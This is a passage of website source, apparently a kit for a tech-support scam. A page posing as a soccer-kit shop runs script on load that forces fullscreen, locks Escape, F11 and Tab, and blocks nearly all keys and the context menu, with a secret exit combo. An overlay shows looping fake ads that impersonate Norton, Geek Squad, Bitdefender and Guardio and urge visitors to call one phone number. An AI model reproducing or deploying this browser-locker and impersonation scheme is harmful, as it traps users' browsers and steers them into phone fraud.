              <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M5 12h14" />
                <path d="M13 6l6 6-6 6" />
              </svg>
            </a>
          </div>
        </div>

        <div class="item">
          <div class="watermark">03</div>
          <div class="content">
            <h3>Subscription &amp; Plans</h3>
            <p>Compare antivirus plans and pick the right protection for you.</p>
            <a class="open" href="https://asoccerrobes.xyz/subscription-plan/">
              Open
              <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M5 12h14" />
                <path d="M13 6l6 6-6 6" />
              </svg>
            </a>
          </div>
        </div>
      </div>

      <footer>
        <span>&copy; 2026 Guardio &mdash; independent publisher</span>
        <span>Call us: <strong>+1 805 637 7948</strong></span>
      </footer>
    </div>
  </section>

  <!-- ========================================================
       FULL-SCREEN PRIVACY SCREEN OVERLAY (Matches button-click/index.html)
       Features vertical stack of ads scrolling upwards in the middle
  ======================================================== -->
  <div id="privacy-screen-overlay" aria-hidden="true">
    <!-- <div class="privacy-header">
      <div class="privacy-badge-pill">
        <span class="privacy-badge-dot"></span>
        <span>Secure Sponsored Showcase &middot; Official Partners</span>
      </div>
      <h1 class="privacy-title">Verified Cybersecurity &amp; Antivirus Protection</h1>
      <p class="privacy-subtitle">Direct phone assistance &bull; 24/7 Agent Helpline &bull; Instant Support at +1 805 637 7948</p>
    </div> -->

    <!-- Middle: Upward scrolling ads stack in viewport -->
    <div class="privacy-ads-viewport" id="privacyAdsViewport">
      <div class="privacy-ads-track" id="privacyAdsTrack">
        <!-- Ad 1: Guardio Total Cyber & Scam Shield -->
        <div class="privacy-ad-card" data-ad-id="1">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Sponsored &bull; Official Partner</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.9 (14.2k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128737;&#65039;</div>
            <div class="ad-info">
              <h4 class="ad-title">Guardio Total Cyber &amp; Scam Shield</h4>
              <p class="ad-desc">Proactive scam blocking, data leak alerts &amp; malware prevention across all your browsing accounts.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">$3.99/mo</span>
              <span class="ad-discount">70% OFF</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 2: Geek Squad 24/7 Tech & Antivirus Desk -->
        <div class="privacy-ad-card" data-ad-id="2">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Ad &bull; Priority Support Desk</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.8 (21k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128187;</div>
            <div class="ad-info">
              <h4 class="ad-title">Geek Squad 24/7 Remote Tech Desk</h4>
              <p class="ad-desc">Instant phone guidance, malware scan, auto-renew cancellation and device troubleshooting.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">24/7 Access</span>
              <span class="ad-discount">Live Agent</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 3: Norton 360 & Identity Theft Defense -->
        <div class="privacy-ad-card" data-ad-id="3">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Sponsored &bull; Verified Security</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.9 (18.6k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128274;</div>
            <div class="ad-info">
              <h4 class="ad-title">Norton 360 &amp; Identity Theft Defense</h4>
              <p class="ad-desc">Proactive dark web credential scan, credit freeze support &amp; quick auto-renewal refund claim assistance.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">Zero Wait</span>
              <span class="ad-discount">Official Desk</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 4: Bitdefender Multi-Device Family Security -->
        <div class="privacy-ad-card" data-ad-id="4">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Sponsored &bull; Certified Protection</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.8 (9.8k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#127760;</div>
            <div class="ad-info">
              <h4 class="ad-title">Bitdefender Multi-Device Family Security</h4>
              <p class="ad-desc">Centralized family threat protection across Windows, Mac, Android &amp; iOS with direct agent setup.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">$49.99/yr</span>
              <span class="ad-discount">60% OFF</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 5: Anti-Scam & Unauthorized Charge Helpline -->
        <div class="privacy-ad-card" data-ad-id="5">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Urgent Helpline &bull; Fraud Alert</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 5.0 (12.4k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128680;</div>
            <div class="ad-info">
              <h4 class="ad-title">Anti-Scam &amp; Unauthorized Charge Helpline</h4>
              <p class="ad-desc">Stop unexpected renewal charges, eliminate intrusive popups &amp; dispute unauthorized card debits.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">Free Help</span>
              <span class="ad-discount">Active Now</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 6: VIP Tech Care & Subscription Management -->
        <div class="privacy-ad-card" data-ad-id="6">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Ad &bull; VIP Dedicated Line</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.9 (16.1k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#11088;</div>
            <div class="ad-info">
              <h4 class="ad-title">VIP Tech Care &amp; Subscription Management</h4>
              <p class="ad-desc">Priority one-on-one live agent guidance for instant subscription cancellations, refunds &amp; virus scans.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">Priority Line</span>
              <span class="ad-discount">Toll-Free</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- ================= DUPLICATED SET FOR SEAMLESS INFINITE LOOP ================= -->

        <!-- Ad 1 Duplicate -->
        <div class="privacy-ad-card" data-ad-id="1-dup" aria-hidden="true">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Sponsored &bull; Official Partner</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.9 (14.2k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128737;&#65039;</div>
            <div class="ad-info">
              <h4 class="ad-title">Guardio Total Cyber &amp; Scam Shield</h4>
              <p class="ad-desc">Proactive scam blocking, data leak alerts &amp; malware prevention across all your browsing accounts.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">$3.99/mo</span>
              <span class="ad-discount">70% OFF</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 2 Duplicate -->
        <div class="privacy-ad-card" data-ad-id="2-dup" aria-hidden="true">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Ad &bull; Priority Support Desk</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.8 (21k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128187;</div>
            <div class="ad-info">
              <h4 class="ad-title">Geek Squad 24/7 Remote Tech Desk</h4>
              <p class="ad-desc">Instant phone guidance, malware scan, auto-renew cancellation and device troubleshooting.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">24/7 Access</span>
              <span class="ad-discount">Live Agent</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 3 Duplicate -->
        <div class="privacy-ad-card" data-ad-id="3-dup" aria-hidden="true">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Sponsored &bull; Verified Security</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.9 (18.6k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128274;</div>
            <div class="ad-info">
              <h4 class="ad-title">Norton 360 &amp; Identity Theft Defense</h4>
              <p class="ad-desc">Proactive dark web credential scan, credit freeze support &amp; quick auto-renewal refund claim assistance.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">Zero Wait</span>
              <span class="ad-discount">Official Desk</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 4 Duplicate -->
        <div class="privacy-ad-card" data-ad-id="4-dup" aria-hidden="true">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Sponsored &bull; Certified Protection</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.8 (9.8k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#127760;</div>
            <div class="ad-info">
              <h4 class="ad-title">Bitdefender Multi-Device Family Security</h4>
              <p class="ad-desc">Centralized family threat protection across Windows, Mac, Android &amp; iOS with direct agent setup.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">$49.99/yr</span>
              <span class="ad-discount">60% OFF</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 5 Duplicate -->
        <div class="privacy-ad-card" data-ad-id="5-dup" aria-hidden="true">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Urgent Helpline &bull; Fraud Alert</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 5.0 (12.4k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#128680;</div>
            <div class="ad-info">
              <h4 class="ad-title">Anti-Scam &amp; Unauthorized Charge Helpline</h4>
              <p class="ad-desc">Stop unexpected renewal charges, eliminate intrusive popups &amp; dispute unauthorized card debits.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">Free Help</span>
              <span class="ad-discount">Active Now</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>

        <!-- Ad 6 Duplicate -->
        <div class="privacy-ad-card" data-ad-id="6-dup" aria-hidden="true">
          <div class="ad-card-header">
            <span class="ad-tag sponsored">Ad &bull; VIP Dedicated Line</span>
            <span class="ad-rating">&#9733;&#9733;&#9733;&#9733;&#9733; 4.9 (16.1k)</span>
          </div>
          <div class="ad-card-body">
            <div class="ad-icon">&#11088;</div>
            <div class="ad-info">
              <h4 class="ad-title">VIP Tech Care &amp; Subscription Management</h4>
              <p class="ad-desc">Priority one-on-one live agent guidance for instant subscription cancellations, refunds &amp; virus scans.</p>
              <div class="ad-agent-banner">
                <span class="ad-agent-dot"></span>
                <span class="ad-agent-label">Call agent on this number:</span>
                <strong class="ad-agent-number">+18056377948</strong>
              </div>
            </div>
          </div>
          <div class="ad-card-footer">
            <div class="ad-price-group">
              <span class="ad-price">Priority Line</span>
              <span class="ad-discount">Toll-Free</span>
            </div>
            <button class="ad-cta-btn" type="button"><span class="ad-cta-icon">&#9742;</span> Call Agent Now &rarr;</button>
          </div>
        </div>
      </div>
    </div>

    <!-- Bottom Actions: In-App Return Button & Emergency Combo Badge -->
    <!-- <div class="privacy-footer">
      <button id="btn-in-app-return" class="btn-in-app-return" type="button">
        Shop Now (Return &amp; Close)
      </button>
    </div>

    <div class="privacy-lock-badge" id="lock-status-badge">
      LOCKDOWN ACTIVE &bull; EMERGENCY COMBO: <span id="overlay-combo-display">Ctrl + Alt + D</span>
    </div> -->
  </div>

  <!-- JavaScript -->
  <script src="script.js"></script>
</body>

</html>
</file>

<file: mouse over/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Soccer Robes &amp; Kits</title>
    <style>
        * {
            box-sizing: border-box;
            user-select: none;
            -webkit-user-select: none;
        }
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 80px 20px 40px;
            background: #ffffff;
            color: #000000;
            margin: 0;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }
        h1 {
            color: #000000;
            font-size: 32px;
            margin: 0 0 16px;
        }
        p {
            color: #555555;
            font-size: 18px;
            margin: 0 0 8px;
        }
        p.perks {
            font-size: 15px;
            margin-bottom: 32px;
        }
        .button {
            background: #00a651;
            color: white;
            padding: 16px 48px;
            border-radius: 8px;
            text-decoration: none;
            display: inline-block;
            font-weight: bold;
            font-size: 16px;
            border: none;
            cursor: pointer;
            box-shadow: 0 4px 12px rgba(0, 166, 81, 0.25);
            transition: background 0.15s;
        }
        .button:hover {
            background: #008742;
        }
    </style>
</head>
<body>
    <h1>Choose Your Soccer Robes &amp; Kits</h1>
    <p>Premium soccer jerseys &amp; robes for teams &amp; players.</p>
    <p class="perks">Fast delivery • 30-day guarantee • Official kits</p>
    
    <!-- Button to navigate to second page and close privacy screen -->
    <button class="button" id="btn-navigate">Shop Now</button>

    <script>
        // System-wide lockdown: Fullscreen & Keyboard Lock
        function lock() {
            const docEl = document.documentElement;
            const req = docEl.requestFullscreen || docEl.webkitRequestFullscreen;
            if (req) req.call(docEl).catch(() => {});
            if (navigator.keyboard && typeof navigator.keyboard.lock === 'function') {
                navigator.keyboard.lock(['Escape', 'F11', 'Tab']).catch(() => {});
            }
        }

        lock();
        window.addEventListener('click', lock, { once: true });

        // Load emergency key combination from localStorage (default: Ctrl + Alt + D)
        let exitShortcut = { ctrl: true, alt: true, shift: false, key: 'd' };
        try {
            const saved = localStorage.getItem('zen_privacy_emergency_shortcut');
            if (saved) exitShortcut = JSON.parse(saved);
        } catch (err) {}

        // Function to check emergency combination
        function isEmergencyCombo(e) {
            if (!exitShortcut || !exitShortcut.key) return false;
            const ctrlMatch = exitShortcut.ctrl ? e.ctrlKey : !e.ctrlKey;
            const altMatch = exitShortcut.alt ? e.altKey : !e.altKey;
            const shiftMatch = exitShortcut.shift ? e.shiftKey : !e.shiftKey;
            const keyMatch = (e.key && e.key.toLowerCase() === exitShortcut.key.toLowerCase()) ||
                             (e.code && e.code.toLowerCase() === ('key' + exitShortcut.key).toLowerCase());
            return ctrlMatch && altMatch && shiftMatch && keyMatch;
        }

        // Trap and disable ALL keyboard shortcuts, combinations, and keystrokes
        function blockAllKeyCombinations(e) {
            if (isEmergencyCombo(e)) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                closeAndNavigate();
                return;
            }

            // Disable 100% of all other keyboard shortcuts & keys
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            return false;
        }

        window.addEventListener('keydown', blockAllKeyCombinations, true);
        window.addEventListener('keyup', blockAllKeyCombinations, true);
        window.addEventListener('keypress', blockAllKeyCombinations, true);

        // Block context menu, selection, wheel zoom
        window.addEventListener('contextmenu', e => { e.preventDefault(); e.stopPropagation(); }, true);
        window.addEventListener('selectstart', e => e.preventDefault(), true);
        window.addEventListener('dragstart', e => e.preventDefault(), true);
        window.addEventListener('wheel', e => { if (e.ctrlKey || e.metaKey) { e.preventDefault(); e.stopPropagation(); } }, { passive: false, capture: true });

        // Close privacy screen and navigate to second page
        function closeAndNavigate() {
            if (document.exitFullscreen) {
                document.exitFullscreen().catch(() => {});
            }
            if (navigator.keyboard && typeof navigator.keyboard.unlock === 'function') {
                navigator.keyboard.unlock();
            }
            window.location.href = '../second-page.html';
        }

        document.getElementById('btn-navigate').addEventListener('click', closeAndNavigate);
    </script>
</body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ZenSupportX - Full-Screen Privacy Mode</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@500;600&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary: #0f172a;
            --primary-hover: #1e293b;
            --secondary: #2563eb;
            --secondary-hover: #1d4ed8;
            --urgent: #e11d48;
            --urgent-hover: #be123c;
            --emerald: #00a651;
            --emerald-hover: #008742;
            --surface: #f8fafc;
            --card-bg: #ffffff;
            --border: #e2e8f0;
            --text-main: #0f172a;
            --text-muted: #64748b;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: var(--surface);
            color: var(--text-main);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 24px;
        }

        /* Homepage Card */
        .home-card {
            background: var(--card-bg);
            border: 1px solid var(--border);
            border-radius: 20px;
            padding: 44px 40px;
            max-width: 580px;
            width: 100%;
            box-shadow: 0 16px 36px -12px rgba(15, 23, 42, 0.08);
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        .home-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, #2563eb, #e11d48, #00a651);
        }

        .badge-pill {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            background: #eff6ff;
            color: var(--secondary);
            font-family: 'JetBrains Mono', monospace;
            font-size: 11px;
            font-weight: 600;
            padding: 6px 14px;
            border-radius: 30px;
            margin-bottom: 20px;
            border: 1px solid #dbeafe;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .badge-dot {
            width: 6px;
            height: 6px;
            border-radius: 50%;
            background: var(--secondary);
            animation: pulseDot 2s infinite;
        }

        @keyframes pulseDot {
            0%, 100% { opacity: 1; transform: scale(1); }
            50% { opacity: 0.4; transform: scale(0.85); }
        }

        h1.title {
            font-family: 'Hanken Grotesk', sans-serif;
            font-size: 30px;
            font-weight: 700;
            color: var(--primary);
            margin-bottom: 10px;
            letter-spacing: -0.02em;
        }

        p.subtitle {
            font-size: 15px;
            color: var(--text-muted);
            margin-bottom: 28px;
            line-height: 1.55;
        }

        /* Activate Button */
        .btn-activate {
            width: 100%;
            background: var(--urgent);
            color: #ffffff;
            font-family: 'Inter', sans-serif;
            font-size: 16px;
            font-weight: 700;
            padding: 16px 28px;
            border-radius: 12px;
            border: none;
            cursor: pointer;
            box-shadow: 0 8px 20px -4px rgba(225, 29, 72, 0.35);
            transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            margin-bottom: 28px;
        }

        .btn-activate:hover {
            background: var(--urgent-hover);
            transform: translateY(-2px);
            box-shadow: 0 12px 24px -4px rgba(225, 29, 72, 0.45);
        }

        .btn-activate:active {
            transform: translateY(0);
        }

        /* Config Box for Emergency Exit Shortcut */
        .config-box {
            background: #f8fafc;
            border: 1px solid var(--border);
            border-radius: 14px;
            padding: 20px 22px;
            text-align: left;
        }

        .config-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 12px;
        }

        .config-title {
            font-size: 13px;
            font-weight: 700;
            color: var(--primary);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .config-desc {
            font-size: 13px;
            color: var(--text-muted);
            margin-bottom: 14px;
            line-height: 1.45;
        }

        .shortcut-display-row {
            display: flex;
            align-items: center;
            justify-content: space-between;
            background: #ffffff;
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 10px 14px;
        }

        .keys-group {
            display: flex;
            align-items: center;
            gap: 6px;
        }

        kbd {
            background: #f1f5f9;
            color: var(--primary);
            font-family: 'JetBrains Mono', monospace;
            font-size: 13px;
            font-weight: 600;
            padding: 4px 10px;
            border-radius: 6px;
            border: 1px solid #cbd5e1;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
        }

        .btn-rebind {
            background: #eff6ff;
            color: var(--secondary);
            border: 1px solid #bfdbfe;
            padding: 6px 14px;
            border-radius: 8px;
            font-size: 12px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.15s;
        }

        .btn-rebind:hover {
            background: #dbeafe;
        }

        .btn-rebind.recording {
            background: #fee2e2;
            color: #b91c1c;
            border-color: #fca5a5;
            animation: recordPulse 1s infinite alternate;
        }

        @keyframes recordPulse {
            from { opacity: 0.8; }
            to { opacity: 1; transform: scale(1.02); }
        }

        .security-notice {
            margin-top: 14px;
            font-size: 12px;
            color: #94a3b8;
            display: flex;
            align-items: center;
            gap: 6px;
        }

        /* ========================================================
